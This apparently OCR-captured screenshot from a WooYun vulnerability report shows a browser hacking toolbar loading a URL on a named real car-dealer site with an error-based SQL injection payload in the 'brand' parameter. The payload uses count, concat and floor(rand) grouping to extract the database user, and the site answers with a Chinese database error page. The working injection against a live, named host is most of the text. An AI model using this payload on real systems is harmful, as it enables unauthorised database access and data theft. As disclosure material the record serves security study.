 anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x f
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data Enable Referrer
数据库发生了轻微的错误. 请再刷新尝试一下.
如果问题依然, 您也可以联系技术人员.
由此给您带来的不便, 敬请原谅.
www.wooyun.org